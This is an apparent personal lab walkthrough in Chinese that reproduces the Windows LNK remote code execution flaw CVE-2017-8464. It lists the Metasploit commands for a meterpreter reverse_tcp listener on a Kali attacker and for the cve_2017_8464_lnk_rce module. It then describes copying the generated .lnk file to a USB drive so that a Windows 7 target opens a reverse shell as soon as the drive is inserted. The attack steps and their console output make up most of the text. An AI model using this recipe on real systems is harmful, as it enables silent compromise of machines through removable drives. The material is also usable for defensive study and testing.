17年的问题,最近清理了之前磁盘的文件,发现这个记录文件写在这里。

引言2017年6月中旬微软发布的补丁包含了一个关于补丁的信息LNK远程代码执行文件的漏洞,CVE编号为CVE-2017-8464描述如果系统处理恶意.LNK远程执行代码可远程执行代码,成功利用该漏洞将获得与本地用户相同的用户权限,攻击者可以通过任何移动驱动器(如U盘)或远程共享传播攻击。我们用U盘测试,当受害者主机加载U盘时,就会受到攻击,受害者无需手动点击访问U盘,断开U盘shell会话保持。

任何未安装都会受到影响CVE-2017-8464补丁的Windows系统,可绕过MS10-046 & MS15-020补丁防护,涉及Microsoft Windows 10、Microsoft Windows 7、Microsoft Windows 8、Microsoft Windows 8.1、Microsoft Windows Server 2008、Microsoft Windows Server 2012、Microsoft Windows Server 2016。

漏洞利用测试环境:

攻击机:kali 2.0(192.168.80.226)

靶机:win7 x64(192.168.80.114)

1、下载exp放在kali对应目录(新版)kali应该自带),以此为例(kali2.0:/usr/share/metasploit-framework/modules/exploit/windows/smb/),在kali里配置监听

msf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.80.226LHOST => 192.168.80.226msf exploit(handler) > exploit -j[*]Exploit running as background job.[*]Started reverse TCP handler on 192.168.80.226:4444msf exploit(handler) >[*]Starting the payload handler...back



msf > use exploit/windows/smb/cve_2017_8464_lnk_rcemsf exploit(cve_2017_8464_lnk_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(cve_2017_8464_lnk_rce) > set LHOST 192.168.80.226LHOST => 192.168.80.226

msf exploit(cve_2017_8464_lnk_rce) > exploit



成功执行后,//root/.msf4/local/*目录生成.dll和.lnk文件



2、在kali加载U盘,将文件复制到U盘根目录



查看加载U盘:

将kali目录 /root/.msf4/local/* 下的 .lnk文件复制到U盘根目录



复制后的U盘根目录

将U盘插入靶机,无需手动点击访问U盘,靶机可以受到攻击,在测试中win将U盘插入7靶机时,kali攻击机反弹shell